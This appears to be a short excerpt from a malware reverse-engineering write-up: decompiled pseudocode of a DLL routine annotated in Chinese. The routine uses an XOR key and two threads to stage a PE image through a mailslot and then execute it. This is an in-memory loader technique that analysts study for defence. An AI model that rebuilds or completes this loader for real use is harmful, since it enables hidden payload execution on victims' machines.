 int main_1000119C()
{
  int v0; // eax
  int v1; // edi
  mainConStruct hinstDLL_1; // [esp+8h] [ebp-20h]
  int v4; // [esp+14h] [ebp-14h]
  int *v5; // [esp+18h] [ebp-10h]
  char v6; // [esp+1Ch] [ebp-Ch]
  int hThread0; // [esp+20h] [ebp-8h]
  int v8; // [esp+24h] [ebp-4h]
  v5 = (int *)lpReserved;
  someHeap_10003064 = someHeap_size_0x100000;
  hinstDLL_1.pBaseAddr = (void *)hinstDLL;
从邮件槽读出数据
  mayBeXOrKey = 0xDE9FBDEB;
  hThread0 = CreateThread(0, 0, createMailSlot_10001867, &hinstDLL_1, 0, &v6);
  if ( !hThread0 )
    return GetLastError();
  v0 = CreateThread(0, 0, writeMailSlot_1000161D, &hinstDLL_1, 0, &v6);
  v1 = v0;
写PE到邮件槽
  v4 = v0;
  if ( v0 )
  {
    v8 = 0;
    WaitForSingleObject(v0, 0xFFFFFFFF);
    if ( !GetExitCodeThread(v1, &v8) || v8 )
    {
      TerminateThread(hThread0, v8);
    }
    else
    {
      WaitForSingleObject(hThread0, 0xFFFFFFFF);
      if ( GetExitCodeThread(hThread0, &v8) && !v8 )
        v8 = sub_10001420((int)&hinstDLL_1, v5);
执行
    }
    CloseHandle(v4);
  }
  else
  {
    v8 = GetLastError();
  }
  CloseHandle(hThread0);
  return v8;
}